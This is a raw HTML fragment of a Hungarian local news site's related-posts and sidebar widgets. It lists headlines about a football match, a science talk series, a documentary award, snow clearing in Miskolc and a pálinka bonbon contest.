https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Mindjárt a kezdődik a holland-magyar!" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindjart_a_kezdodik_a_holland-magyar_/"  rel="bookmark" title="Mindjárt a kezdődik a holland-magyar!">Mindjárt a kezdődik a holland-magyar!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/neil_degrasse_tyson_is_a_szakertok_kozott_lesz_az_mvm_future_talks_tudomanyos_sorozatban/"  rel="bookmark" class="td-image-wrap " title="Neil deGrasse Tyson is a szakértők között lesz az MVM Future Talks tudományos sorozatban" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Neil deGrasse Tyson is a szakértők között lesz az MVM Future Talks tudományos sorozatban" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Neil deGrasse Tyson is a szakértők között lesz az MVM Future Talks tudományos sorozatban" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/neil_degrasse_tyson_is_a_szakertok_kozott_lesz_az_mvm_future_talks_tudomanyos_sorozatban/"  rel="bookmark" title="Neil deGrasse Tyson is a szakértők között lesz az MVM Future Talks tudományos sorozatban">Neil deGrasse Tyson is a szakértők között lesz az MVM Future Talks tudományos sorozatban</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_legjobb_dokumentumfilm_dijat_nyerte_el_krakkoban_a_krausz_ferenc_-_az_elektronok_nyomaban_cimu_alkotas/"  rel="bookmark" class="td-image-wrap " title="A legjobb dokumentumfilm díját nyerte el Krakkóban a Krausz Ferenc &#8211; Az elektronok nyomában című alkotás" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_legjobb_dokumentumfilm_dijat_nyerte_el_Krakkoban_a_Krausz_Ferenc_-_Az_elektronok_nyomaban_cimu_alkotas-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_legjobb_dokumentumfilm_dijat_nyerte_el_Krakkoban_a_Krausz_Ferenc_-_Az_elektronok_nyomaban_cimu_alkotas-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_legjobb_dokumentumfilm_dijat_nyerte_el_Krakkoban_a_Krausz_Ferenc_-_Az_elektronok_nyomaban_cimu_alkotas-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_legjobb_dokumentumfilm_dijat_nyerte_el_Krakkoban_a_Krausz_Ferenc_-_Az_elektronok_nyomaban_cimu_alkotas-670x376.jpg 670w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="A legjobb dokumentumfilm díját nyerte el Krakkóban a Krausz Ferenc &#8211; Az elektronok nyomában című alkotás" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_legjobb_dokumentumfilm_dijat_nyerte_el_Krakkoban_a_Krausz_Ferenc_-_Az_elektronok_nyomaban_cimu_alkotas-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_legjobb_dokumentumfilm_dijat_nyerte_el_Krakkoban_a_Krausz_Ferenc_-_Az_elektronok_nyomaban_cimu_alkotas-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_legjobb_dokumentumfilm_dijat_nyerte_el_Krakkoban_a_Krausz_Ferenc_-_Az_elektronok_nyomaban_cimu_alkotas-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_legjobb_dokumentumfilm_dijat_nyerte_el_Krakkoban_a_Krausz_Ferenc_-_Az_elektronok_nyomaban_cimu_alkotas-670x376.jpg 670w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="A legjobb dokumentumfilm díját nyerte el Krakkóban a Krausz Ferenc &#8211; Az elektronok nyomában című alkotás" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_legjobb_dokumentumfilm_dijat_nyerte_el_Krakkoban_a_Krausz_Ferenc_-_Az_elektronok_nyomaban_cimu_alkotas-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_legjobb_dokumentumfilm_dijat_nyerte_el_Krakkoban_a_Krausz_Ferenc_-_Az_elektronok_nyomaban_cimu_alkotas-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_legjobb_dokumentumfilm_dijat_nyerte_el_Krakkoban_a_Krausz_Ferenc_-_Az_elektronok_nyomaban_cimu_alkotas-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_legjobb_dokumentumfilm_dijat_nyerte_el_Krakkoban_a_Krausz_Ferenc_-_Az_elektronok_nyomaban_cimu_alkotas-670x376.jpg.webp 670w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_legjobb_dokumentumfilm_dijat_nyerte_el_krakkoban_a_krausz_ferenc_-_az_elektronok_nyomaban_cimu_alkotas/"  rel="bookmark" title="A legjobb dokumentumfilm díját nyerte el Krakkóban a Krausz Ferenc &#8211; Az elektronok nyomában című alkotás">A legjobb dokumentumfilm díját nyerte el Krakkóban a Krausz Ferenc &#8211; Az elektronok nyomában című alkotás</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></footer></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar theiaStickySidebar"><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-8eb9b192614285591e24fb5ad963134c dbgads-oldalsav-1" id="dbgads-8eb9b192614285591e24fb5ad963134c"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_190 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_190" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
block_tdi_190.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-412664","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_190","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_block_1";
block_tdi_190.post_count = "3";
block_tdi_190.found_posts = "22636";
block_tdi_190.header_color = "#";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "7546";
tdBlocksArray.push(block_tdi_190);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_190 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ejszakai_gepi_homentesitest_vegez_a_varosgazda_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Éjszakai gépi hómentesítést végez a Városgazda Miskolcon" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Éjszakai gépi hómentesítést végez a Városgazda Miskolcon" /></noscript><img width="470" height="264" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Éjszakai gépi hómentesítést végez a Városgazda Miskolcon" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ejszakai_gepi_homentesitest_vegez_a_varosgazda_miskolcon/"  rel="bookmark" title="Éjszakai gépi hómentesítést végez a Városgazda Miskolcon">Éjszakai gépi hómentesítést végez a Városgazda Miskolcon</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1557007 box-instance-id-3""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_komuveskiki_8zo2w9ry dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img alt='admin' src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='admin' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />admin</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:00:49+01:00" >2026.01.14.</time></span> </span></div></div><div class="td-excerpt"> A lehullott h&oacute; miatt a h&oacute;eltakar&iacute;t&aacute;si &eacute;s s&iacute;koss&aacute;gmentes&iacute;t&eacute;si munk&aacute;k folyamatosan zajlanak Miskolcon, amelyeket g&eacute;pi &eacute;s k&eacute;zi erővel v&eacute;geznek.  A munk&aacute;latok ideje alatt az &uacute;tviszonyok...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_kovetkezo_lepcsofok_a_szakma_sztar_fesztival/"  rel="bookmark" class="td-image-wrap " title="A következő lépcsőfok a Szakma Sztár Fesztivál" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A következő lépcsőfok a Szakma Sztár Fesztivál" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A következő lépcsőfok a Szakma Sztár Fesztivál" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_kovetkezo_lepcsofok_a_szakma_sztar_fesztival/"  rel="bookmark" title="A következő lépcsőfok a Szakma Sztár Fesztivál">A következő lépcsőfok a Szakma Sztár Fesztivál</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:10:03+01:00" >2026.01.14.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/keresik_az_ev_palinkas_bonbonjat/"  rel="bookmark" class="td-image-wrap " title="Keresik az Év pálinkás bonbonját" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-1024x575.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-768x431.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-748x420.jpg 748w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-696x391.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-1068x600.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-1200x674.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-770x433.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1.jpg 1280w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Keresik az Év pálinkás bonbonját" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-1024x575.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-768x431.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-748x420.jpg 748w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-696x391.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-1068x600.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-1200x674.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-770x433.jpg 770w, 